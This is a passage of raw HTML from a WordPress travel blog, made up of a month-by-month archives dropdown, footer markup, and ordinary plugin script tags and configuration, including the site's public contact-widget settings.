https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"15546","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2930a23cc0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"52536434c9","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"52536434c9","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"52536434c9","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"52536434c9","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"52536434c9","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 